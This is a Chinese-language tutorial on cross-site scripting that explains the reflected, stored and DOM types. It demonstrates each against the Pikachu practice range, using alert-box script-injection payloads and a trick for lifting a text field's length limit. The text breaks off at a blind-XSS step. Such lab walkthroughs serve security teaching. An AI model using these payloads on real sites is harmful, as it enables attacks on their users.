目录

什么是xxs?

XSS漏洞出现的原因

XSS分类

反射型XSS

储存型XSS

DOM型 XSS

XSS漏洞复现

XSS的危害或能做什么?

钓鱼登录

XSS获取键盘记录

同源策略

(1)什么是跨域

(2)同源策略

(3)同源策略修改(允许所有人跨域访问)

XSS绕过

简单的绕过方法

使用HTML进行编码绕过:

XSS绕过之htmlspecialchars()函数

xss之href输出绕过:

xss之js输出绕过:

XSS常规防范

什么是xxs?

XSS全称(Cross Site Scripting)跨站脚本攻击,XSS属于客户端攻击,受害者最终是用户,但特别要注意的是网站管理人员也属于用户之一。这就意味着XSS可以进行“服务端”攻击,因为管理员要比普通用户的权限大得多,一般管理员都可以对网站进行文件管理,数据管理等操作,而攻击者一般也是靠管理员身份作为“跳板”进行实施攻击。

XSS攻击最终目的是在网页中嵌入客户端恶意脚本代码,最常用的攻击代码是javascript语言,但也会使用其它的脚本语言

XSS漏洞出现的原因

程序对参数输入和输出的控制不够严格,导致攻击者"精心构造“的脚本输入后,在输到前端时被浏览器当作有效代码解析执行从而产生危害

XSS分类

反射型XSS

交互的数据一般不会被存在在数据库里面,只是简单的把用户输入的数据反射给浏览器,一次性,所见即所得。







打开pikachu靶场

http://10.0.0.101:90/pikachu/vul/xss/xss_reflected_get.php反射型xss(get)的文本框输入xss攻击代码:

2'"><script>alert(1)</script>



文字框有字符长度限制解决方式:

右击--检查--元素检查--选择文字框--修改相对应的元素长度数值



重新输入xss代码执行:



2'"><script>alert(1)</script> 成功弹窗,存在反射型xss漏洞:

成功弹窗,存在反射型xss漏洞:

重新进入页面未弹框,说明xss代码未存到数据库;为反射型xss:

储存型XSS

交互的数据会被存在在数据库里面,永久性存储,具有很强的稳定性



打开pikachu靶场

http://10.0.0.101:90/pikachu/vul/xss/xss_stored.php

存储型xss的文本框插入xss代码:

2'"><script>alert(1)</script>



执行成功弹窗,存在xss漏洞:



重新点击进入或刷新页面还会进行弹窗,说明xss代码存储到数据库里;为存储型xss:

重新点击进入或刷新页面还会进行弹窗,说明xss代码存储到数据库里;为存储型xss:



DOM型 XSS

不与后台服务器产生数据交互,通过前端的dom节点形成的XSS漏洞

什么是DOM:DOM全称是Document Object Model,也就是文档对象模型。我们可以将DOM理解为,一个与系统平台和编程语言无关的接口,程序和脚本可以通过这个接口动态地访问和修改文档内容、结构和样式。当创建好一个页面并加载到浏览器时,DOM就悄然而生,它会把网页文档转换为一个文档对象,主要功能是处理网页内容。故可以使用 Javascript 语言来操作DOM以达到网页的目的。



打开pikachu靶场

http://10.0.0.101:90/pikachu/vul/xss/xss_dom.php在DOM型xss的文本框插入xss代码:



<a href='#' onclick="alert(2222)">what do you see?</a>

执行,点击what do you see?成功弹窗,存在dom型 xss漏洞:

XSS漏洞复现







打开pikachu靶场--xss之盲打:

http://10.0.0.101:90/pikachu/vul/xss/xssblind/xss_blind.php

尝试进行XSS(跨站脚本攻击)

2222'"><script>alert(1111)</script>

